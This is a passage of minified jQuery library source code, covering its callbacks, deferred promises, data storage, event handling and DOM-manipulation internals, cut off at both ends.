m}function adoptValue(m,C,_,T){var q;try{m&&isFunction(q=m.promise)?q.call(m).done(C).fail(_):m&&isFunction(q=m.then)?q.call(m,C,_):C.apply(void 0,[m].slice(T))}catch(m){_.apply(void 0,[m])}}jQuery.Callbacks=function(m){m="string"==typeof m?(C=m,_={},jQuery.each(C.match(ef)||[],function(m,C){_[C]=!0}),_):jQuery.extend({},m);var C,_,T,q,R,B,Q=[],G=[],H=-1,fire=function(){for(B=B||m.once,R=T=!0;G.length;H=-1)for(q=G.shift();++H<Q.length;)!1===Q[H].apply(q[0],q[1])&&m.stopOnFalse&&(H=Q.length,q=!1);m.memory||(q=!1),T=!1,B&&(Q=q?[]:"")},L={add:function(){return Q&&(q&&!T&&(H=Q.length-1,G.push(q)),function add(C){jQuery.each(C,function(C,_){isFunction(_)?m.unique&&L.has(_)||Q.push(_):_&&_.length&&"string"!==toType(_)&&add(_)})}(arguments),q&&!T&&fire()),this},remove:function(){return jQuery.each(arguments,function(m,C){for(var _;(_=jQuery.inArray(C,Q,_))>-1;)Q.splice(_,1),_<=H&&H--}),this},has:function(m){return m?jQuery.inArray(m,Q)>-1:Q.length>0},empty:function(){return Q&&(Q=[]),this},disable:function(){return B=G=[],Q=q="",this},disabled:function(){return!Q},lock:function(){return B=G=[],q||T||(Q=q=""),this},locked:function(){return!!B},fireWith:function(m,C){return B||(C=[m,(C=C||[]).slice?C.slice():C],G.push(C),T||fire()),this},fire:function(){return L.fireWith(this,arguments),this},fired:function(){return!!R}};return L},jQuery.extend({Deferred:function(m){var C=[["notify","progress",jQuery.Callbacks("memory"),jQuery.Callbacks("memory"),2],["resolve","done",jQuery.Callbacks("once memory"),jQuery.Callbacks("once memory"),0,"resolved"],["reject","fail",jQuery.Callbacks("once memory"),jQuery.Callbacks("once memory"),1,"rejected"]],_="pending",q={state:function(){return _},always:function(){return R.done(arguments).fail(arguments),this},catch:function(m){return q.then(null,m)},pipe:function(){var m=arguments;return jQuery.Deferred(function(_){jQuery.each(C,function(C,T){var q=isFunction(m[T[4]])&&m[T[4]];R[T[1]](function(){var m=q&&q.apply(this,arguments);m&&isFunction(m.promise)?m.promise().progress(_.notify).done(_.resolve).fail(_.reject):_[T[0]+"With"](this,q?[m]:arguments)})}),m=null}).promise()},then:function(m,_,q){var R=0;function resolve(m,C,_,q){return function(){var B=this,Q=arguments,mightThrow=function(){var T,G;if(!(m<R)){if((T=_.apply(B,Q))===C.promise())throw TypeError("Thenable self-resolution");isFunction(G=T&&("object"==typeof T||"function"==typeof T)&&T.then)?q?G.call(T,resolve(R,C,Identity,q),resolve(R,C,Thrower,q)):(R++,G.call(T,resolve(R,C,Identity,q),resolve(R,C,Thrower,q),resolve(R,C,Identity,C.notifyWith))):(_!==Identity&&(B=void 0,Q=[T]),(q||C.resolveWith)(B,Q))}},G=q?mightThrow:function(){try{mightThrow()}catch(T){jQuery.Deferred.exceptionHook&&jQuery.Deferred.exceptionHook(T,G.error),m+1>=R&&(_!==Thrower&&(B=void 0,Q=[T]),C.rejectWith(B,Q))}};m?G():(jQuery.Deferred.getErrorHook?G.error=jQuery.Deferred.getErrorHook():jQuery.Deferred.getStackHook&&(G.error=jQuery.Deferred.getStackHook()),T.setTimeout(G))}}return jQuery.Deferred(function(T){C[0][3].add(resolve(0,T,isFunction(q)?q:Identity,T.notifyWith)),C[1][3].add(resolve(0,T,isFunction(m)?m:Identity)),C[2][3].add(resolve(0,T,isFunction(_)?_:Thrower))}).promise()},promise:function(m){return null!=m?jQuery.extend(m,q):q}},R={};return jQuery.each(C,function(m,T){var B=T[2],Q=T[5];q[T[1]]=B.add,Q&&B.add(function(){_=Q},C[3-m][2].disable,C[3-m][3].disable,C[0][2].lock,C[0][3].lock),B.add(T[3].fire),R[T[0]]=function(){return R[T[0]+"With"](this===R?void 0:this,arguments),this},R[T[0]+"With"]=B.fireWith}),q.promise(R),m&&m.call(R,R),R},when:function(m){var C=arguments.length,_=C,T=Array(_),q=G.call(arguments),R=jQuery.Deferred(),updateFunc=function(m){return function(_){T[m]=this,q[m]=arguments.length>1?G.call(arguments):_,--C||R.resolveWith(T,q)}};if(C<=1&&(adoptValue(m,R.done(updateFunc(_)).resolve,R.reject,!C),"pending"===R.state()||isFunction(q[_]&&q[_].then)))return R.then();for(;_--;)adoptValue(q[_],updateFunc(_),R.reject);return R.promise()}});var eg=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;jQuery.Deferred.exceptionHook=function(m,C){T.console&&T.console.warn&&m&&eg.test(m.name)&&T.console.warn("jQuery.Deferred exception: "+m.message,m.stack,C)},jQuery.readyException=function(m){T.setTimeout(function(){throw m})};var em=jQuery.Deferred();function completed(){Y.removeEventListener("DOMContentLoaded",completed),T.removeEventListener("load",completed),jQuery.ready()}jQuery.fn.ready=function(m){return em.then(m).catch(function(m){jQuery.readyException(m)}),this},jQuery.extend({isReady:!1,readyWait:1,ready:function(m){!(!0===m?--jQuery.readyWait:jQuery.isReady)&&(jQuery.isReady=!0,!0!==m&&--jQuery.readyWait>0||em.resolveWith(Y,[jQuery]))}}),jQuery.ready.then=em.then,"complete"!==Y.readyState&&("loading"===Y.readyState||Y.documentElement.doScroll)?(Y.addEventListener("DOMContentLoaded",completed),T.addEventListener("load",completed)):T.setTimeout(jQuery.ready);var access=function(m,C,_,T,q,R,B){var Q=0,G=m.length,H=null==_;if("object"===toType(_))for(Q in q=!0,_)access(m,C,Q,_[Q],!0,R,B);else if(void 0!==T&&(q=!0,isFunction(T)||(B=!0),H&&(B?(C.call(m,T),C=null):(H=C,C=function(m,C,_){return H.call(jQuery(m),_)})),C))for(;Q<G;Q++)C(m[Q],_,B?T:T.call(m[Q],Q,C(m[Q],_)));return q?m:H?C.call(m):G?C(m[0],_):R},ey=/^-ms-/,ev=/-([a-z])/g;function fcamelCase(m,C){return C.toUpperCase()}function camelCase(m){return m.replace(ey,"ms-").replace(ev,fcamelCase)}var acceptData=function(m){return 1===m.nodeType||9===m.nodeType||!+m.nodeType};function Data(){this.expando=jQuery.expando+Data.uid++}Data.uid=1,Data.prototype={cache:function(m){var C=m[this.expando];return!C&&(C={},acceptData(m)&&(m.nodeType?m[this.expando]=C:Object.defineProperty(m,this.expando,{value:C,configurable:!0}))),C},set:function(m,C,_){var T,q=this.cache(m);if("string"==typeof C)q[camelCase(C)]=_;else for(T in C)q[camelCase(T)]=C[T];return q},get:function(m,C){return void 0===C?this.cache(m):m[this.expando]&&m[this.expando][camelCase(C)]},access:function(m,C,_){return void 0===C||C&&"string"==typeof C&&void 0===_?this.get(m,C):(this.set(m,C,_),void 0!==_?_:C)},remove:function(m,C){var _,T=m[this.expando];if(void 0!==T){if(void 0!==C)for(_=(C=Array.isArray(C)?C.map(camelCase):((C=camelCase(C))in T)?[C]:C.match(ef)||[]).length;_--;)delete T[C[_]];(void 0===C||jQuery.isEmptyObject(T))&&(m.nodeType?m[this.expando]=void 0:delete m[this.expando])}},hasData:function(m){var C=m[this.expando];return void 0!==C&&!jQuery.isEmptyObject(C)}};var eC=new Data,eb=new Data,ew=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ex=/[A-Z]/g;function dataAttr(m,C,_){var T,q;if(void 0===_&&1===m.nodeType){if(T="data-"+C.replace(ex,"-$&").toLowerCase(),"string"==typeof(_=m.getAttribute(T))){try{q=_,_="true"===q||"false"!==q&&("null"===q?null:q===+q+""?+q:ew.test(q)?JSON.parse(q):q)}catch(m){}eb.set(m,C,_)}else _=void 0}return _}jQuery.extend({hasData:function(m){return eb.hasData(m)||eC.hasData(m)},data:function(m,C,_){return eb.access(m,C,_)},removeData:function(m,C){eb.remove(m,C)},_data:function(m,C,_){return eC.access(m,C,_)},_removeData:function(m,C){eC.remove(m,C)}}),jQuery.fn.extend({data:function(m,C){var _,T,q,R=this[0],B=R&&R.attributes;if(void 0===m){if(this.length&&(q=eb.get(R),1===R.nodeType&&!eC.get(R,"hasDataAttrs"))){for(_=B.length;_--;)B[_]&&0===(T=B[_].name).indexOf("data-")&&dataAttr(R,T=camelCase(T.slice(5)),q[T]);eC.set(R,"hasDataAttrs",!0)}return q}return"object"==typeof m?this.each(function(){eb.set(this,m)}):access(this,function(C){var _;if(R&&void 0===C)return void 0!==(_=eb.get(R,m))||void 0!==(_=dataAttr(R,m))?_:void 0;this.each(function(){eb.set(this,m,C)})},null,C,arguments.length>1,null,!0)},removeData:function(m){return this.each(function(){eb.remove(this,m)})}}),jQuery.extend({queue:function(m,C,_){var T;if(m)return C=(C||"fx")+"queue",T=eC.get(m,C),_&&(!T||Array.isArray(_)?T=eC.access(m,C,jQuery.makeArray(_)):T.push(_)),T||[]},dequeue:function(m,C){C=C||"fx";var _=jQuery.queue(m,C),T=_.length,q=_.shift(),R=jQuery._queueHooks(m,C);"inprogress"===q&&(q=_.shift(),T--),q&&("fx"===C&&_.unshift("inprogress"),delete R.stop,q.call(m,function(){jQuery.dequeue(m,C)},R)),!T&&R&&R.empty.fire()},_queueHooks:function(m,C){var _=C+"queueHooks";return eC.get(m,_)||eC.access(m,_,{empty:jQuery.Callbacks("once memory").add(function(){eC.remove(m,[C+"queue",_])})})}}),jQuery.fn.extend({queue:function(m,C){var _=2;return("string"!=typeof m&&(C=m,m="fx",_--),arguments.length<_)?jQuery.queue(this[0],m):void 0===C?this:this.each(function(){var _=jQuery.queue(this,m,C);jQuery._queueHooks(this,m),"fx"===m&&"inprogress"!==_[0]&&jQuery.dequeue(this,m)})},dequeue:function(m){return this.each(function(){jQuery.dequeue(this,m)})},clearQueue:function(m){return this.queue(m||"fx",[])},promise:function(m,C){var _,T=1,q=jQuery.Deferred(),R=this,B=this.length,resolve=function(){--T||q.resolveWith(R,[R])};for("string"!=typeof m&&(C=m,m=void 0),m=m||"fx";B--;)(_=eC.get(R[B],m+"queueHooks"))&&_.empty&&(T++,_.empty.add(resolve));return resolve(),q.promise(C)}});var e_=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,eP=RegExp("^(?:([+-])=|)("+e_+")([a-z%]*)$","i"),ej=["Top","Right","Bottom","Left"],eE=Y.documentElement,isAttached=function(m){return jQuery.contains(m.ownerDocument,m)},eT={composed:!0};eE.getRootNode&&(isAttached=function(m){return jQuery.contains(m.ownerDocument,m)||m.getRootNode(eT)===m.ownerDocument});var isHiddenWithinTree=function(m,C){return"none"===(m=C||m).style.display||""===m.style.display&&isAttached(m)&&"none"===jQuery.css(m,"display")};function adjustCSS(m,C,_,T){var q,R,B=20,Q=T?function(){return T.cur()}:function(){return jQuery.css(m,C,"")},G=Q(),H=_&&_[3]||(jQuery.cssNumber[C]?"":"px"),L=m.nodeType&&(jQuery.cssNumber[C]||"px"!==H&&+G)&&eP.exec(jQuery.css(m,C));if(L&&L[3]!==H){for(G/=2,H=H||L[3],L=+G||1;B--;)jQuery.style(m,C,L+H),(1-R)*(1-(R=Q()/G||.5))<=0&&(B=0),L/=R;L*=2,jQuery.style(m,C,L+H),_=_||[]}return _&&(L=+L||+G||0,q=_[1]?L+(_[1]+1)*_[2]:+_[2],T&&(T.unit=H,T.start=L,T.end=q)),q}var eS={};function showHide(m,C){for(var _,T,q=[],R=0,B=m.length;R<B;R++)(T=m[R]).style&&(_=T.style.display,C?("none"!==_||(q[R]=eC.get(T,"display")||null,q[R]||(T.style.display="")),""===T.style.display&&isHiddenWithinTree(T)&&(q[R]=function(m){var C,_=m.ownerDocument,T=m.nodeName,q=eS[T];return q||(C=_.body.appendChild(_.createElement(T)),q=jQuery.css(C,"display"),C.parentNode.removeChild(C),"none"===q&&(q="block"),eS[T]=q),q}(T))):"none"!==_&&(q[R]="none",eC.set(T,"display",_)));for(R=0;R<B;R++)null!=q[R]&&(m[R].style.display=q[R]);return m}jQuery.fn.extend({show:function(){return showHide(this,!0)},hide:function(){return showHide(this)},toggle:function(m){return"boolean"==typeof m?m?this.show():this.hide():this.each(function(){isHiddenWithinTree(this)?jQuery(this).show():jQuery(this).hide()})}});var eO=/^(?:checkbox|radio)$/i,ek=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,eA=/^$|^module$|\/(?:java|ecma)script/i;ez=Y.createDocumentFragment().appendChild(Y.createElement("div")),(eJ=Y.createElement("input")).setAttribute("type","radio"),eJ.setAttribute("checked","checked"),eJ.setAttribute("name","t"),ez.appendChild(eJ),K.checkClone=ez.cloneNode(!0).cloneNode(!0).lastChild.checked,ez.innerHTML="<textarea>x</textarea>",K.noCloneChecked=!!ez.cloneNode(!0).lastChild.defaultValue,ez.innerHTML="<option></option>",K.option=!!ez.lastChild;var eI={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function getAll(m,C){var _;return(_=void 0!==m.getElementsByTagName?m.getElementsByTagName(C||"*"):void 0!==m.querySelectorAll?m.querySelectorAll(C||"*"):[],void 0===C||C&&nodeName(m,C))?jQuery.merge([m],_):_}function setGlobalEval(m,C){for(var _=0,T=m.length;_<T;_++)eC.set(m[_],"globalEval",!C||eC.get(C[_],"globalEval"))}eI.tbody=eI.tfoot=eI.colgroup=eI.caption=eI.thead,eI.th=eI.td,K.option||(eI.optgroup=eI.option=[1,"<select multiple='multiple'>","</select>"]);var eN=/<|&#?\w+;/;function buildFragment(m,C,_,T,q){for(var R,B,Q,G,H,L=C.createDocumentFragment(),W=[],U=0,V=m.length;U<V;U++)if((R=m[U])||0===R){if("object"===toType(R))jQuery.merge(W,R.nodeType?[R]:R);else if(eN.test(R)){for(B=B||L.appendChild(C.createElement("div")),Q=eI[(ek.exec(R)||["",""])[1].toLowerCase()]||eI._default,B.innerHTML=Q[1]+jQuery.htmlPrefilter(R)+Q[2],H=Q[0];H--;)B=B.lastChild;jQuery.merge(W,B.childNodes),(B=L.firstChild).textContent=""}else W.push(C.createTextNode(R))}for(L.textContent="",U=0;R=W[U++];){if(T&&jQuery.inArray(R,T)>-1){q&&q.push(R);continue}if(G=isAttached(R),B=getAll(L.appendChild(R),"script"),G&&setGlobalEval(B),_)for(H=0;R=B[H++];)eA.test(R.type||"")&&_.push(R)}return L}var eq=/^([^.]*)(?:\.(.+)|)/;function returnTrue(){return!0}function returnFalse(){return!1}function on(m,C,_,T,q,R){var B,Q;if("object"==typeof C){for(Q in"string"!=typeof _&&(T=T||_,_=void 0),C)on(m,Q,_,T,C[Q],R);return m}if(null==T&&null==q?(q=_,T=_=void 0):null==q&&("string"==typeof _?(q=T,T=void 0):(q=T,T=_,_=void 0)),!1===q)q=returnFalse;else if(!q)return m;return 1===R&&(B=q,(q=function(m){return jQuery().off(m),B.apply(this,arguments)}).guid=B.guid||(B.guid=jQuery.guid++)),m.each(function(){jQuery.event.add(this,C,q,T,_)})}function leverageNative(m,C,_){if(!_){void 0===eC.get(m,C)&&jQuery.event.add(m,C,returnTrue);return}eC.set(m,C,!1),jQuery.event.add(m,C,{namespace:!1,handler:function(m){var _,T=eC.get(this,C);if(1&m.isTrigger&&this[C]){if(T)(jQuery.event.special[C]||{}).delegateType&&m.stopPropagation();else if(T=G.call(arguments),eC.set(this,C,T),this[C](),_=eC.get(this,C),eC.set(this,C,!1),T!==_)return m.stopImmediatePropagation(),m.preventDefault(),_}else T&&(eC.set(this,C,jQuery.event.trigger(T[0],T.slice(1),this)),m.stopPropagation(),m.isImmediatePropagationStopped=returnTrue)}})}jQuery.event={global:{},add:function(m,C,_,T,q){var R,B,Q,G,H,L,W,U,V,J,$,X=eC.get(m);if(acceptData(m))for(_.handler&&(_=(R=_).handler,q=R.selector),q&&jQuery.find.matchesSelector(eE,q),_.guid||(_.guid=jQuery.guid++),(G=X.events)||(G=X.events=Object.create(null)),(B=X.handle)||(B=X.handle=function(C){return jQuery.event.triggered!==C.type?jQuery.event.dispatch.apply(m,arguments):void 0}),H=(C=(C||"").match(ef)||[""]).length;H--;)V=$=(Q=eq.exec(C[H])||[])[1],J=(Q[2]||"").split(".").sort(),V&&(W=jQuery.event.special[V]||{},V=(q?W.delegateType:W.bindType)||V,W=jQuery.event.special[V]||{},L=jQuery.extend({type:V,origType:$,data:T,handler:_,guid:_.guid,selector:q,needsContext:q&&jQuery.expr.match.needsContext.test(q),namespace:J.join(".")},R),(U=G[V])||((U=G[V]=[]).delegateCount=0,(!W.setup||!1===W.setup.call(m,T,J,B))&&m.addEventListener&&m.addEventListener(V,B)),W.add&&(W.add.call(m,L),L.handler.guid||(L.handler.guid=_.guid)),q?U.splice(U.delegateCount++,0,L):U.push(L),jQuery.event.global[V]=!0)},remove:function(m,C,_,T,q){var R,B,Q,G,H,L,W,U,V,J,$,X=eC.hasData(m)&&eC.get(m);if(X&&(G=X.events)){for(H=(C=(C||"").match(ef)||[""]).length;H--;){if(V=$=(Q=eq.exec(C[H])||[])[1],J=(Q[2]||"").split(".").sort(),!V){for(V in G)jQuery.event.remove(m,V+C[H],_,T,!0);continue}for(W=jQuery.event.special[V]||{},U=G[V=(T?W.delegateType:W.bindType)||V]||[],Q=Q[2]&&RegExp("(^|\\.)"+J.join("\\.(?:.*\\.|)")+"(\\.|$)"),B=R=U.length;R--;)L=U[R],(q||$===L.origType)&&(!_||_.guid===L.guid)&&(!Q||Q.test(L.namespace))&&(!T||T===L.selector||"**"===T&&L.selector)&&(U.splice(R,1),L.selector&&U.delegateCount--,W.remove&&W.remove.call(m,L));B&&!U.length&&(W.teardown&&!1!==W.teardown.call(m,J,X.handle)||jQuery.removeEvent(m,V,X.handle),delete G[V])}jQuery.isEmptyObject(G)&&eC.remove(m,"handle events")}},dispatch:function(m){var C,_,T,q,R,B,Q=Array(arguments.length),G=jQuery.event.fix(m),H=(eC.get(this,"events")||Object.create(null))[G.type]||[],L=jQuery.event.special[G.type]||{};for(C=1,Q[0]=G;C<arguments.length;C++)Q[C]=arguments[C];if(G.delegateTarget=this,!L.preDispatch||!1!==L.preDispatch.call(this,G)){for(B=jQuery.event.handlers.call(this,G,H),C=0;(q=B[C++])&&!G.isPropagationStopped();)for(G.currentTarget=q.elem,_=0;(R=q.handlers[_++])&&!G.isImmediatePropagationStopped();)(!G.rnamespace||!1===R.namespace||G.rnamespace.test(R.namespace))&&(G.handleObj=R,G.data=R.data,void 0!==(T=((jQuery.event.special[R.origType]||{}).handle||R.handler).apply(q.elem,Q))&&!1===(G.result=T)&&(G.preventDefault(),G.stopPropagation()));return L.postDispatch&&L.postDispatch.call(this,G),G.result}},handlers:function(m,C){var _,T,q,R,B,Q=[],G=C.delegateCount,H=m.target;if(G&&H.nodeType&&!("click"===m.type&&m.button>=1)){for(;H!==this;H=H.parentNode||this)if(1===H.nodeType&&!("click"===m.type&&!0===H.disabled)){for(_=0,R=[],B={};_<G;_++)void 0===B[q=(T=C[_]).selector+" "]&&(B[q]=T.needsContext?jQuery(q,this).index(H)>-1:jQuery.find(q,this,null,[H]).length),B[q]&&R.push(T);R.length&&Q.push({elem:H,handlers:R})}}return H=this,G<C.length&&Q.push({elem:H,handlers:C.slice(G)}),Q},addProp:function(m,C){Object.defineProperty(jQuery.Event.prototype,m,{enumerable:!0,configurable:!0,get:isFunction(C)?function(){if(this.originalEvent)return C(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[m]},set:function(C){Object.defineProperty(this,m,{enumerable:!0,configurable:!0,writable:!0,value:C})}})},fix:function(m){return m[jQuery.expando]?m:new jQuery.Event(m)},special:{load:{noBubble:!0},click:{setup:function(m){var C=this||m;return eO.test(C.type)&&C.click&&nodeName(C,"input")&&leverageNative(C,"click",!0),!1},trigger:function(m){var C=this||m;return eO.test(C.type)&&C.click&&nodeName(C,"input")&&leverageNative(C,"click"),!0},_default:function(m){var C=m.target;return eO.test(C.type)&&C.click&&nodeName(C,"input")&&eC.get(C,"click")||nodeName(C,"a")}},beforeunload:{postDispatch:function(m){void 0!==m.result&&m.originalEvent&&(m.originalEvent.returnValue=m.result)}}}},jQuery.removeEvent=function(m,C,_){m.removeEventListener&&m.removeEventListener(C,_)},jQuery.Event=function(m,C){if(!(this instanceof jQuery.Event))return new jQuery.Event(m,C);m&&m.type?(this.originalEvent=m,this.type=m.type,this.isDefaultPrevented=m.defaultPrevented||void 0===m.defaultPrevented&&!1===m.returnValue?returnTrue:returnFalse,this.target=m.target&&3===m.target.nodeType?m.target.parentNode:m.target,this.currentTarget=m.currentTarget,this.relatedTarget=m.relatedTarget):this.type=m,C&&jQuery.extend(this,C),this.timeStamp=m&&m.timeStamp||Date.now(),this[jQuery.expando]=!0},jQuery.Event.prototype={constructor:jQuery.Event,isDefaultPrevented:returnFalse,isPropagationStopped:returnFalse,isImmediatePropagationStopped:returnFalse,isSimulated:!1,preventDefault:function(){var m=this.originalEvent;this.isDefaultPrevented=returnTrue,m&&!this.isSimulated&&m.preventDefault()},stopPropagation:function(){var m=this.originalEvent;this.isPropagationStopped=returnTrue,m&&!this.isSimulated&&m.stopPropagation()},stopImmediatePropagation:function(){var m=this.originalEvent;this.isImmediatePropagationStopped=returnTrue,m&&!this.isSimulated&&m.stopImmediatePropagation(),this.stopPropagation()}},jQuery.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},jQuery.event.addProp),jQuery.each({focus:"focusin",blur:"focusout"},function(m,C){function focusMappedHandler(m){if(Y.documentMode){var _=eC.get(this,"handle"),T=jQuery.event.fix(m);T.type="focusin"===m.type?"focus":"blur",T.isSimulated=!0,_(m),T.target===T.currentTarget&&_(T)}else jQuery.event.simulate(C,m.target,jQuery.event.fix(m))}jQuery.event.special[m]={setup:function(){var _;if(leverageNative(this,m,!0),!Y.documentMode)return!1;(_=eC.get(this,C))||this.addEventListener(C,focusMappedHandler),eC.set(this,C,(_||0)+1)},trigger:function(){return leverageNative(this,m),!0},teardown:function(){var m;if(!Y.documentMode)return!1;(m=eC.get(this,C)-1)?eC.set(this,C,m):(this.removeEventListener(C,focusMappedHandler),eC.remove(this,C))},_default:function(C){return eC.get(C.target,m)},delegateType:C},jQuery.event.special[C]={setup:function(){var _=this.ownerDocument||this.document||this,T=Y.documentMode?this:_,q=eC.get(T,C);q||(Y.documentMode?this.addEventListener(C,focusMappedHandler):_.addEventListener(m,focusMappedHandler,!0)),eC.set(T,C,(q||0)+1)},teardown:function(){var _=this.ownerDocument||this.document||this,T=Y.documentMode?this:_,q=eC.get(T,C)-1;q?eC.set(T,C,q):(Y.documentMode?this.removeEventListener(C,focusMappedHandler):_.removeEventListener(m,focusMappedHandler,!0),eC.remove(T,C))}}}),jQuery.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(m,C){jQuery.event.special[m]={delegateType:C,bindType:C,handle:function(m){var _,T=m.relatedTarget,q=m.handleObj;return T&&(T===this||jQuery.contains(this,T))||(m.type=q.origType,_=q.handler.apply(this,arguments),m.type=C),_}}}),jQuery.fn.extend({on:function(m,C,_,T){return on(this,m,C,_,T)},one:function(m,C,_,T){return on(this,m,C,_,T,1)},off:function(m,C,_){var T,q;if(m&&m.preventDefault&&m.handleObj)return T=m.handleObj,jQuery(m.delegateTarget).off(T.namespace?T.origType+"."+T.namespace:T.origType,T.selector,T.handler),this;if("object"==typeof m){for(q in m)this.off(q,C,m[q]);return this}return(!1===C||"function"==typeof C)&&(_=C,C=void 0),!1===_&&(_=returnFalse),this.each(function(){jQuery.event.remove(this,m,_,C)})}});var eR=/<script|<style|<link/i,eB=/checked\s*(?:[^=]|=\s*.checked.)/i,eF=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function manipulationTarget(m,C){return nodeName(m,"table")&&nodeName(11!==C.nodeType?C:C.firstChild,"tr")&&jQuery(m).children("tbody")[0]||m}function disableScript(m){return m.type=(null!==m.getAttribute("type"))+"/"+m.type,m}function restoreScript(m){return"true/"===(m.type||"").slice(0,5)?m.type=m.type.slice(5):m.removeAttribute("type"),m}function cloneCopyEvent(m,C){var _,T,q,R,B,Q;if(1===C.nodeType){if(eC.hasData(m)&&(Q=eC.get(m).events))for(q in eC.remove(C,"handle events"),Q)for(_=0,T=Q[q].length;_<T;_++)jQuery.event.add(C,q,Q[q][_]);eb.hasData(m)&&(R=eb.access(m),B=jQuery.extend({},R),eb.set(C,B))}}function domManip(m,C,_,T){C=H(C);var q,R,B,Q,G,L,W=0,U=m.length,V=U-1,J=C[0],$=isFunction(J);if($||U>1&&"string"==typeof J&&!K.checkClone&&eB.test(J))return m.each(function(q){var R=m.eq(q);$&&(C[0]=J.call(this,q,R.html())),domManip(R,C,_,T)});if(U&&(R=(q=buildFragment(C,m[0].ownerDocument,!1,m,T)).firstChild,1===q.childNodes.length&&(q=R),R||T)){for(Q=(B=jQuery.map(getAll(q,"script"),disableScript)).length;W<U;W++)G=q,W!==V&&(G=jQuery.clone(G,!0,!0),Q&&jQuery.merge(B,getAll(G,"script"))),_.call(m[W],G,W);if(Q)for(L=B[B.length-1].ownerDocument,jQuery.map(B,restoreScript),W=0;W<Q;W++)G=B[W],eA.test(G.type||"")&&!eC.access(G,"globalEval")&&jQuery.contains(L,G)&&(G.src&&"module"!==(G.type||"").toLowerCase()?jQuery._evalUrl&&!G.noModule&&jQuery._evalUrl(G.src,{nonce:G.nonce||G.getAttribute("nonce")},L):DOMEval(G.textContent.replace(eF,""),G,L))}return m}function remove(m,C,_){for(var T,q=C?jQuery.filter(C,m):m,R=0;null!=(T=q[R]);R++)_||1!==T.nodeType||jQuery.cleanData(getAll(T)),T.parentNode&&(_&&isAttached(T)&&setGlobalEval(getAll(T,"script")),T.parentNode.removeChild(T));return m}jQuery.extend({htmlPrefilter:function(m){return m},clone:function(m,C,_){var T,q,R,B,Q=m.cloneNode(!0),G=isAttached(m);if(!K.noCloneChecked&&(1===m.nodeType||11===m.nodeType)&&!jQuery.isXMLDoc(m))for(T=0,B=getAll(Q),q=(R=getAll(m)).length;T<q;T++)!function(m,C){var _=C.nodeName.toLowerCase();"input"===_&&eO.test(m.type)?C.checked=m.checked:("input"===_||"textarea"===_)&&(C.defaultValue=m.defaultValue)}(R[T],B[T]);if(C){if(_)for(T=0,R=R||getAll(m),B=B||getAll(Q),q=R.length;T<q;T++)cloneCopyEvent(R[T],B[T]);else cloneCopyEvent(m,Q)}return(B=getAll(Q,"script")).length>0&&setGlobalEval(B,!G&&getAll(m,"script")),Q},cleanData:function(m){for(var C,_,T,q=jQuery.event.special,R=0;void 0!==(_=m[R]);R++)if(acceptData(_)){if(C=_[eC.expando]){if(C.events)for(T in C.events)q[T]?jQuery.event.remove(_,T):jQuery.removeEvent(_,T,C.handle);_[eC.expando]=void 0}_[eb.expando]&&(_[eb.expando]=void 0)}}}),jQuery.fn.extend({detach:function(m){return remove(this,m,!0)},remove:function(m){return remove(this,m)},text:function(m){return access(this,function(m){return void 0===m?jQuery.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=m)})},null,m,arguments.length)},append:function(){return domManip(this,arguments,function(m){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&manipulationTarget(this,m).appendChild(m)})},prepend:function(){return domManip(this,arguments,function(m){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var C=manipulationTarget(this,m);C.insertBefore(m,C.firstChild)}})},before:function(){return domManip(this,arguments,function(m){this.parentNode&&this.parentNode.insertBefore(m,this)})},after:function(){return domManip(this,arguments,function(m){this.parentNode&&this.parentNode.insertBefore(m,this.nextSibling)})},empty:function(){for(var m,C=0;null!=(m=this[C]);C++)1===m.nodeType&&(jQuery.cleanData(getAll(m,!1)),m.textContent="");return this},clone:function(m,C){return m=null!=m&&m,C=null==C?m:C,this.map(function(){return jQuery.clone(this,m,C)})},html:function(m){return access(this,function(m){var C=this[0]||{},_=0,T=this.length;if(void 0===m&&1===C.nodeType)return C.innerHTML;if("string"==typeof m&&!eR.test(m)&&!eI[(ek.exec(m)||["",""])[1].toLowerCase()]){m=jQuery.htmlPrefilter(m);try{for(;_<T;_++)C=this[_]||{},1===C.nodeType&&(jQuery.cleanData(getAll(C,!1)),C.innerHTML=m);C=0}catch(m){}}C&&this.empty().append(m)},null,m,arguments.length)},replaceWith:function(){var m=[];return domManip(this,arguments,function(C){var _=this.parentNode;0>jQuery.inArray(this,m)&&(jQuery.cleanData(getAll(this)),_&&_.replaceChild(C,this))},m)}}),jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(m,C){jQuery.fn[m]=function(m){for(var _,T=[],q=jQuery(m),R=q.length-1,B=0;B<=R;B++)_=B===R?this:this.clone(!0),jQuery(q[B])[C](_),L.apply(T,_.get());return this.pushStack(T)}});var eD=RegExp("^("+e_+")(?!px)[a-z%]+$","i"),eM=/^--/,getStyles=function(m){var C=m.ownerDocument.defaultView;return C&&C.opener||(C=T),C.getComputedStyle(m)},swap=function(m,C,_){var T,q,R={};for(q in C)R[q]=m.style[q],m.style[q]=C[q];for(q in T=_.call(m),C)m.style[q]=R[q];return T},eQ=RegExp(ej.join("|"),"i");function curCSS(m,C,_){var T,q,R,B,Q=eM.test(C),G=m.style;return(_=_||getStyles(m))&&(B=_.getPropertyValue(C)||_[C],Q&&B&&(B=B.replace(ea,"$1")||void 